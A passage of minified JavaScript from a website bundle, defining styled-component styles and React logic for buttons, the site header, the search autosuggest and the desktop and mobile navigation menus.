ver:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(1646),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid 